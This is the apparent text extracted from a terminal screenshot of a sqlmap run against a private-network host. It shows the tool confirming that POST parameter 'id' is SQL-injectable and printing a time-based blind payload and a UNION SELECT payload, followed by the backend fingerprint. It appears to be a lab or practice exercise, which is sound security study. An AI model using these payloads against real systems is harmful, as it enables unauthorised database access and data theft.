 应用程序 位置 终端 星期三 22:27 1 拼
root@bogon: /usr/bin
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[22:27:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:27:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (pote
ntial) technique found
[22:27:44] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of que
ry columns. Automatically extending the range for current UNION query injection technique test
[22:27:47] [INFO] target URL appears to have 2 columns in query
[22:27:49] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'dqHa'='dqHa&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x717a717671,0x5965576f6b5557506369596673465a444b5347724e6b4f514261646950655151​70484
c4d775a6e4e,0x717a716b71),NULL-- Wwbw&Submit=Submit
---
[22:27:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[22:27:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.206.136'
[*] shutting down at 22:27:50
root@bogon:/usr/bin#